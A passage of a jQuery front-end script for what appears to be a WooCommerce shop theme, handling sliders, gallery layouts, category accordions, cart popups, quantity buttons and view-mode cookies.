            $('.scroll-to-top').click(function () {
                $('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
            // $('.scroll-to-bottom').click(function () {
            //      $("html, body").animate({ scrollTop: $(document).height() }, 800);
            //     return false;
            // });
        }
        $(document).ready(function ($) {
		//Up to top
		$('.to-top').click(function () {
			$('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
		
        var wd = $(window).width();
        if(wd<768){
            $('.bxslider').owlCarousel({
                items: 6,
                margin: 20,
                responsive : {
                    0:{
                        items:3
                    },
                    481:{
                        items:6
                    },
                }  
            });
        }else{
            var hei = $('.main-images img').height();
            $('.views-block').css('height', hei + 'px');
            $('.bxslider').bxSlider({
                  mode: 'vertical',
                  slideMargin: 20,
                  pager : false,
                  nextSelector : '.next-btn',
                  prevSelector : '.prev-btn',
                  prevText : '<i class="pe-7s-angle-up"></i><i class="pe-7s-angle-up"></i>',
                  nextText: '<i class="pe-7s-angle-down"></i><i class="pe-7s-angle-down"></i>',
                  maxSlides: 5,
                  adaptiveHeight: true,
                  minSlides: 5,
                  infiniteLoop: false
            });
        }
            $(".bx-viewport #thumbs_list_frame a").click(function(event){
                event.preventDefault();
            });
        });
        var $grid = $('.isotope');
            // layout Isotope after each image loads
        $grid.imagesLoaded().progress( function() {
          $grid.isotope('layout');
        });
        
        var $grid1 = $('.product-isotope');
            // layout Isotope after each image loads
        $grid1.imagesLoaded().progress( function() {
          $grid1.isotope('layout');
        });
        var $grid2 = $('.fit-rows');
            // layout Isotope after each image loads
        $grid2.imagesLoaded().progress( function() {
          $grid2.isotope('layout');
        });        
        
        
    });
    
    //like count gallery
    $('body').on('click', '.franco-post-like', function (event) {
        event.preventDefault();
        var heart = $(this);
        var post_id = heart.data("post_id");
        var like_type = heart.data('like_type') ? heart.data('like_type') : 'post';
        heart.html("<i id='icon-like' class='fa fa-heart-o'></i> <i id='icon-spinner' class='fa fa-spinner fa-spin'></i>");
        $.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=franco-post-like&nonce=" + ajax_var.nonce + "&franco_post_like=&post_id=" + post_id + "&like_type=" + like_type,
            success: function (count) {
                if (count.indexOf("already") !== -1)
                {
                    var lecount = count.replace("already", "");
                    if (lecount === "0")
                    {
                        lecount = "Like";
                    }
                    heart.prop('title', 'Like');
                    heart.removeClass("liked");
                    heart.html("<i id='icon-unlike' class='fa fa-heart-o'></i>" + lecount);
                }
                else
                {
                    heart.prop('title', 'Unlike');
                    heart.addClass("liked");
                    heart.html("<i id='icon-like' class='fa fa-heart-o'></i>" + count);
                }
            }
        });
    });
	//category sidebar  
    $("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > a");
    var $p = $(".widget_product_categories ul.product-categories > li p");
    $(".widget_product_categories ul.product-categories > li:not(.current-cat):not(.current-cat-parent) p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li.current-cat p").append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li.current-cat-parent p").append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li:not(.current-cat):not(.current-cat-parent) > ul").hide();

    $(".widget_product_categories ul.product-categories > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }

    });

    $p.click(function () {
        var $accordion = $(this).nextAll('ul');

        if ($accordion.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul").slideUp();
            $accordion.slideDown();

            $p.find('span').remove();
            $p.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordion.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });

	// Menu Lever 2
    $("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > ul > li > a");
    var $pp = $(".widget_product_categories ul.product-categories > li > ul > li p");
    $(".widget_product_categories ul.product-categories > li >ul >li > ul").hide();
    $(".widget_product_categories ul.product-categories > li > ul > li p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');

    $(".widget_product_categories ul.product-categories > li > ul > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }
    });

    $pp.click(function () {
        var $accordions = $(this).nextAll('ul');

        if ($accordions.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul > li > ul").slideUp();
            $accordions.slideDown();

            $pp.find('span').remove();
            $pp.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordions.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });
	
	// Menu Lever 3
	$("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > ul > li > ul > li > a");
    var $ppp = $(".widget_product_categories ul.product-categories > li > ul > li > ul > li p");
    $(".widget_product_categories ul.product-categories > li > ul > li > ul > li > ul").hide();
    $(".widget_product_categories ul.product-categories > li > ul > li > ul > li p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
	
	$(".widget_product_categories ul.product-categories > li > ul > li > ul > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }
    });
	
	$ppp.click(function () {
        var $accordions = $(this).nextAll('ul');

        if ($accordions.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul > li > ul > li > ul").slideUp();
            $accordions.slideDown();

            $ppp.find('span').remove();
            $ppp.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordions.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });
    /* Filter iostop */
    // init Isotope
    $(window).ready(function() {
        var $grid = $('.isotope').isotope({
          layoutMode: 'masonry',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        $('.isotope.gallery_parkery').isotope({
          layoutMode: 'packery',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        
        $('.fit-rows').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });        
        var $prd_grid = $('.product-isotope').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        $('.isotope.gallery-style3').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });        
        var $prd_grid = $('.isotope.fitRows').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        var $prd_grid = $('.classic_gallery').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        // filter items on button click
        $('.button-group').on( 'click', 'button', function() {
          var filterValue = $(this).attr('data-filter');
          $grid.isotope({ filter: filterValue });
          $('.button-group button').removeClass('is-checked');
          $(this).addClass('is-checked');
        });
    });
	// One page features
	function scrollToElement (selector) {
		if(w > 991){
		  jQuery('html, body').animate({
			scrollTop: jQuery(selector).offset().top - 130
		  }, 300); 
		}else{
			jQuery('html, body').animate({
				scrollTop: jQuery(selector).offset().top
			}, 300);  
		}
	};
	jQuery(document).ready(function() {
		jQuery('.content-section').each(function() {
			jQuery(this).mouseenter(function(){
				clearTimeout(jQuery(this).data('timeoutId'));
			}).mouseleave(function(){
				var someElement = jQuery(this),
					timeoutId = setTimeout(function(){
					}, 450);
				//set the timeoutId, allowing us to clear this trigger if the mouse comes back over
				someElement.data('timeoutId', timeoutId); 
			});
		});
		jQuery('#menu-menu-features .menu-item').click(function(){
			scrollToElement(jQuery('#' + jQuery(this).attr('id').replace('menu-', '')));
			jQuery("#menu-menu-features .menu-item").removeClass('selected');
			jQuery(this).addClass('selected');
		});
	});
	
    /*Animation*/
    window.scrollReveal = new scrollReveal({
        mobile: false
    });
	// Load Popup
    if(Cookies.get('popup') != 'seen') {
        Cookies.get('popup', 'seen', { expires: 365, path: '/' });
        $(".popup_holder").delay(2000).fadeIn();
        $('#closePopup').click(function(e) // You are clicking the close button
        {
        $('.popup_holder').fadeOut(); // Now the pop up is hiden.
        });
        $('.popup_holder').click(function(e) 
        {
        $('.popup_holder').fadeOut(); 
        });
    }else{
        $(".popup_holder").delay(2000).fadeIn();
        $('#closePopup').click(function(e) // You are clicking the close button
        {
        $('.popup_holder').fadeOut(); // Now the pop up is hiden.
        });
    };
    //mini cart
    $(document).ready(function(){
        /* Menu responsive*/
        $(".btn-open").click(function(){
            $(".mega-menu").slideToggle("slow");
        });
		$(".btn-open-right").click(function(){
            $(".right-header").slideToggle("slow");
        });
        $(".btn-open-social").click(function(){
            $(".slideDown").slideToggle("slow");
        });

    });

    $('#commentform .form-submit .submit').addClass("btn btn-primary");
    //remove class
    $( ".megamenu .dropdown-menu.children > li > ul.children" ).removeClass( "dropdown-menu" )
    //woocommerce
    $('body').bind('added_to_cart', function (response) {
        $('body').trigger('wc_fragments_loaded');
    });
    //tooltip
    $(document).ready(function(){
        $('[data-toggle="tooltip"]').tooltip();
    });

    //last menu level 3
    //$('li.menu-item-has-children > .children li ul.children').last().addClass('menu-lv3-last');
    //ajaxload cart
    function woocommerce_add_cart_ajax_message() {
        if ($('.add_to_cart_button').length !== 0 && $('#cart_added_msg_popup').length === 0) {
            var message_div = $('<div>')
                    .attr('id', 'cart_added_msg'),
                    popup_div = $('<div>')
                    .attr('id', 'cart_added_msg_popup')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    woocommerce_add_cart_ajax_message();
    //Woocommerce update cart sidebar
    $('body').bind('added_to_cart', function (response) {
        $('body').trigger('wc_fragments_loaded');
        $('ul.products li .added_to_cart').remove();
        var msg = $('#cart_added_msg_popup');
        $('#cart_added_msg').html(franco_params.ajax_cart_added_msg);
        msg.css('margin-left', '-' + $(msg).width() / 2 + 'px').fadeIn();
        window.setTimeout(function () {
            msg.fadeOut();
        }, 2000);
    });
    // tabs
    $("form.cart").on("change", "input.qty", function() {
        if (this.value === "0")
            this.value = "1";

        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });
    var tabs = $('.tabs');
    if(tabs.length){
        $('.tabs').tabs({
            beforeActivate: function(event, ui) {
                var hash = ui.newTab.children("li a").attr("href");
            },
            hide : {
                effect : "fadeOut",
                duration : 450
            },
            show : {
                effect : "fadeIn",
                duration : 450
            },
            updateHash : false
        });
    }
    $( "#accordion" ).accordion({
      collapsible: true,
      heightStyle: "content",
    });
    $('.coming-soon-container').css('height', h + 'px'); 
    $('.page-404').css('height', h + 'px');
	// var heightMenu = $('.main-navigation .mega-menu').height(); 
	// if(w < 992){
	// 	$('.main-navigation .mega-menu').css('height', heightMenu + 20 + 'px'); 
	// }
    $('ul.mega-menu > li.megamenu .menu-bottom').hide();
    $('ul.mega-menu > li.megamenu .menu-bottom').each(function(){
        var className = $(this).parent().parent().attr('id');
            if($(this).hasClass(className)){
                $(this).show();
            }
    });
    //Check if Safari
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        $('html').addClass('safari');
    }
    //Check if MAC
     if(navigator.userAgent.indexOf('Mac')>1){
       $('html').addClass('safari');
     }
    $(window).resize(function () {
        var h = $(window).height();
        $('.coming-soon-container').css('height', h + 'px'); 
        $('.page-404').css('height', h + 'px');
         $('.adapt-height .vc_column-inner').css('height', h + 'px'); 
        var wdw = $(window).width();
		// var heightMenu = $('.main-navigation .mega-menu').height();
        if(wdw > 991){
            var left_ser = $('.page-home-4 .left-services').height();
            $('.page-home-4 .right-services').height(left_ser);
        }
		// if(wdw < 992){
		// 	$('.main-navigation .mega-menu').css('height', heightMenu + 20 + 'px'); 
		// }
        var wd = $(window).width();
        if(wd<768){
            $('.bxslider').owlCarousel({
                items: 6,
                margin: 20,
                responsive : {
                    0:{
                        items:3
                    },
                    481:{
                        items:6
                    },
                }  
            });
        }else{
            $('.bxslider').bxSlider({
              mode: 'vertical',
              slideMargin: 20,
              pager : false,
              nextSelector : '.next-btn',
              prevSelector : '.prev-btn',
              prevText : '<i class="pe-7s-angle-up"></i><i class="pe-7s-angle-up"></i>',
              nextText: '<i class="pe-7s-angle-down"></i><i class="pe-7s-angle-down"></i>',
              maxSlides: 5,
              adaptiveHeight: true,
              minSlides: 5,
              infiniteLoop: false
            });
        }
            var hei = $('.main-images').height();
            $('.views-block').css('height', hei + 'px');
    });
    $('.page-coming-soon .mc4wp-form button[type="submit"]').html("<i class='pe-7s-mail'></i>Notify me");
//product list view mode
if(franco_params.type_product == 'list-default' || franco_params.type_product == 'grid-default' || franco_params.shop_list != true || franco_params.type_product == ''){
    $('#grid_mode').unbind('click').click(function () {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $products.find('li').removeClass('col-md-12 col-sm-12');
        $('this').addClass('active');
        $('#list_mode').removeClass('active');
        if (($.cookie && $.cookie('viewmodecookie') == 'list') || !$.cookie) {
            if ($toggle.length) {
                $products.fadeOut(300, function () {
                    $products.addClass('grid').removeClass('list').fadeIn(300);
                });
            }
        }
        if ($.cookie)
            $.cookie('viewmodecookie', 'grid', {
                path: '/'
            });
        return false;
    });

    $('#list_mode').unbind('click').click(function () {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.product_types').addClass('product-list').removeClass('product-grid');
        $products.find('li').addClass('col-md-12 col-sm-12');
        $(this).addClass('active');
        $('#grid_mode').removeClass('active');
        if (($.cookie && $.cookie('viewmodecookie') == 'grid') || !$.cookie) {
            if ($toggle.length) {
                $products.fadeOut(300, function () {
                    $products.addClass('list').removeClass('grid').fadeIn(300);
                });
            }
        }
        if ($.cookie)
            $.cookie('viewmodecookie', 'list', {
                path: '/'
            });
        return false;
    });

    if ($.cookie && $.cookie('viewmodecookie')) {
        var $toggle = $('.viewmode-toggle');
        if ($toggle.length) {
            var $parent = $toggle.parent();
            if ($parent.find('ul.products').hasClass('grid')) {
                $.cookie('viewmodecookie', 'grid', {
                    path: '/'
                });
            } else if ($parent.find('ul.products').hasClass('list')) {
                $.cookie('viewmodecookie', 'list', {
                    path: '/'
                });
            } else {
                $parent.find('ul.products').addClass($.cookie('viewmodecookie'));
            }
        }
    }
    if ($.cookie && $.cookie('viewmodecookie') == 'grid') {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.viewmode-toggle #grid_mode').addClass('active');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $('.viewmode-toggle #list_mode').removeClass('active');
    }
    if ($.cookie && $.cookie('viewmodecookie') == 'list') {
        var $toggle = $('.viewmode-toggle');
        var $parent = $toggle.parent();
        var $products = $parent.find('ul.products');
        $('.viewmode-toggle #grid_mode').addClass('active');
        $('.product_types').addClass('product-grid').removeClass('product-list');
        $('.viewmode-toggle #list_mode').removeClass('active');
    }
    if(franco_params.type_product == 'grid-default' || franco_params.shop_list != true){
        if ($.cookie && $.cookie('viewmodecookie') == null) {
            var $toggle = $('.viewmode-toggle');
            if ($toggle.length) {
                var $parent = $toggle.parent();
                $parent.find('ul.products').addClass('grid');
                $('.product_types').addClass('product-grid')
            }
            $('.viewmode-toggle #grid_mode').addClass('active');
            if ($.cookie)
                $.cookie('viewmodecookie', 'grid', {
                    path: '/'
                });
        }
    }  
    if(franco_params.type_product == 'list-default' || franco_params.shop_list != true){
        if ($.cookie && $.cookie('viewmodecookie') == null) {
            var $toggle = $('.viewmode-toggle');
            if ($toggle.length) {
                var $parent = $toggle.parent();
                $parent.find('ul.products').addClass('list');
                $('.product_types').addClass('product-list')
            }
            $('.viewmode-toggle #list_mode').addClass('active');
            if ($.cookie)
                $.cookie('viewmodecookie', 'list', {
                    path: '/'
                });
        }
    }      
}
    //quantily
    $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<div class="qty-number"><span class="increase-qty plus" onclick="">+</span></div>').prepend('<div class="qty-number"><span class="increase-qty minus" onclick="">-</span></div>');

    // Target quantity inputs on product pages
    $('input.qty:not(.product-quantity input.qty)').each(function () {
        var min = parseFloat($(this).attr('min'));

        if (min && min > 0 && parseFloat($(this).val()) < min) {
            $(this).val(min);
        }
    });

    $(document).off('click', '.plus, .minus').on('click', '.plus, .minus', function () {

        // Get values
        var $qty = $(this).closest('.quantity').find('.qty'),
                currentVal = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')),
                step = $qty.attr('step');

        // Format values
        if (!currentVal || currentVal === '' || currentVal === 'NaN')
            currentVal = 0;
        if (max === '' || max === 'NaN')
            max = '';
        if (min === '' || min === 'NaN')
            min = 0;
        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN')
            step = 1;

        // Change the value
        if ($(this).is('.plus')) {

            if (max && (max === currentVal || currentVal > max)) {
                $qty.val(max);
            } else {
                $qty.val(currentVal + parseFloat(step));
            }

        } else {

            if (min && (min === currentVal || currentVal < min)) {
                $qty.val(min);
            } else if (currentVal > 0) {
                $qty.val(currentVal - parseFloat(step));
            }

        }

        // Trigger change event
        $qty.trigger('change');
    });
    if($('input.qty:not(.product-quantity input.qty)').val() < 10){
      $('input.qty:not(.product-quantity input.qty)').val('0'+$('input.qty:not(.product-quantity input.qty)').val());  
    }
    $('input.qty:not(.product-quantity input.qty)').on('change', function() {
        if($(this).val() < 10 && $(this).val() > 0) {
            $(this).val('0'+$(this).val());
        }
    });
    //wishlist
    $( document ).ready( function($){
        if(typeof yith_wcwl_l10n != 'undefined') {
            var update_wishlist_count = function() {
                var data = {
                    action: 'update_wishlist_count'
                };
                $.ajax({
                    type: 'POST',
                    url: yith_wcwl_l10n.ajax_url,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {

                    },
                    success   : function (data) {
                        $('a.update-wishlist span').html('('+data+')');
                    }
                });
            };

            $('body').on( 'added_to_wishlist removed_from_wishlist', update_wishlist_count );
        }
    } );
    $('.ult_acord').remove();

    // Viewby
    $( '.woocommerce-viewing' ).off( 'change' ).on( 'change', 'select.count', function() {
        $( this ).closest( 'form' ).submit();
    });
    //gallery
        var gallery_paged = $('#gallery-loadmore').data('paged');
        var gallery_page = gallery_paged ? gallery_paged + 1 : 2;
        var Gallery = {
            _initialized: false,
            init: function () {
                if (this._initialized)
                    return false;
                this._initialized = true;
                this.galleryLoadmore();
            },
            galleryLoadmore: function () {
                $('#gallery-loadmore').click(function (event) {
                    event.preventDefault();
                    var el = $(this);
                    var gallery_wrap = $('.gallery-entries-wrap');
                    var url = $(this).attr('href');
                    
                    $('#gallery-loadmore').after('<i class="fa fa-refresh fa-spin"></i>');
                    el.addClass('hide-loadmore');
                    $.ajax({
                        type: 'GET',
                        url: url,
                        data: {paged: gallery_page},
                        success: function (response) {
                            $('.load-more').find('.fa-spin').remove();
                            el.removeClass('hide-loadmore');
                            var result = $(response).find('.gallery-entries-wrap').html();
                            if ($().isotope) {
                                $(result).imagesLoaded(function () {
                                    if (gallery_wrap.data('isotope')) {
                                        gallery_wrap.isotope('insert', $(result));
                                    }
                                });
                            }
                            gallery_page++;
                            if (gallery_page > parseInt(el.data('totalpage'))) {
                                el.parent().remove();
                            }
                        }
                    });
                });
            }
        };
    
    var Product = {
        _initialized :false,
        init: function(){
            if(this._initialized)
                return false;
            this._initialized = true;
            this.isotopeChangeLayout();
        },
        isotopeChangeLayout : function(){

            var button = $('[data-isotope-container]');

            button.each(function(){

                var $this = $(this),

                    container = $($this.data('isotope-container')),

                    layout = $this.data('isotope-layout');

                $this.on('click',function(){

                    $(this).addClass('black_button_active').siblings().removeClass('black_button_active').addClass('black_hover');

                    if(layout == "list"){

                        container.children("[class*='isotope_item']").addClass('list_view_type');

                    }

                    else{

                        container.children("[class*='isotope_item']").removeClass('list_view_type');

                    }

                    container.isotope('layout');

                    container.find('.tooltip_container').tooltip('.tooltip').tooltip('.tooltip');

                });

            });

        },

    };
    $(document).ready(function () {
        Gallery.init();
		Testimonial.init();
        Product.init();
    });
    $('.header-v3 .cart_label').click(function () {
        if($(this).parent().find('.content-filter').hasClass('active')){
            $('.mini-cart-special').addClass('active');
        }else{
            $('.mini-cart-special').removeClass('active');
        }
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }else{
            $('body').addClass('special-cart-open');
        }
    });
    $('.close_mini_special').click(function () {
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }else{
            $('body').addClass('special-cart-open');
        }
    });
	$('.overlay').click(function () {
        if($('body').hasClass('special-cart-open')){
            $('body').removeClass('special-cart-open');
        }
    });
	
	//demo switch color
    var themeChanger = {
    settings: {
      wrapper: $('.body_wrap'),
      wrapper_2: $('.scroll-to-top'),
      wrapper_3: $('.yith-wcqv-wrapper'),
      buttons: $('.controls > li > button')
    },
    
    init: function () {
      var _self = this;
      this.settings.buttons.on('click', function () {
        var $node = $(this),
            theme = $node.data('theme');
        _self.settings.wrapper.removeClass().addClass('body_wrapper ' + theme);
        _self.settings.wrapper_2.removeClass().addClass('scroll-to-top ' + theme);
        _self.settings.wrapper_3.removeClass().addClass('yith-wcqv-wrapper ' + theme);
        _self.settings.buttons.removeAttr('disabled');
        $node.attr('disabled', true);
      });
    }
  };
  themeChanger.init();
    $(".changer-opener").on("click",function(e){
          $('body').toggleClass('changer-active');
    });
    $('.controls > li > button').on("click",function(e){
        $('body').addClass('changer-active');
    });
  // End demo
})(jQuery);
// Active Cart, Search
function toggleFilter(obj){
    if(jQuery(obj).parent().find('.content-filter').hasClass('active')){
        jQuery(obj).parent().find('.content-filter').removeClass('active');
        
    }else{
        jQuery('.content-filter').removeClass('active');
        jQuery(obj).parent().find('.content-filter').addClass('active');
        
    }
}
// Add class IE
var ms_ie = false;
var ua = window.navigator.userAgent;
var old_ie = ua.indexOf('MSIE ');
var new_ie = ua.indexOf('Trident/');
if ((old_ie > -1) || (new_ie > -1)) {
	ms_ie = true;
}
if ( ms_ie ) {
   jQuery('body').addClass('ie-11');
}

//Check if Safari
function isSafari() {
  return /^((?!chrome).)*safari/i.test(navigator.userAgent);
}
//Check if MAC
if(navigator.userAgent.indexOf('Mac')>1){
   jQuery('html').addClass('macbook');
}